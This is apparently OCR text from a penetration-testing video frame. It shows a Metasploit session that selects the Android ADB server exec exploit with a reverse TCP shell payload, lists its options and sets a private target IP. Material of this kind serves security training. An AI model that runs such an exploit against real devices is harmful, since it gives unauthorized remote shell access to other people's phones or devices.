 1 2 3 4 5:12
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/android/adb/adb_server_exec
[*] Using configured payload linux/armle/shell_reverse_tcp
msf6 exploit(android/adb/adb_server_exec) > show options
Module options (exploit/android/adb/adb_server_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5555 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
WritableDir /data/local/tmp/ yes Writable directory
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Hacking
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/armle/shell_reverse_tcp):
Name Current Setting Required Description
ARGV0 sh no argv[0] to pass to execve
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The shell to execute.
Exploit target:
Id Name
-- ----
0 armle
View the full module info with the info, or info -d command.
msf6 exploit(android/adb/adb_server_exec) > set RHOSTS 192.168.1.87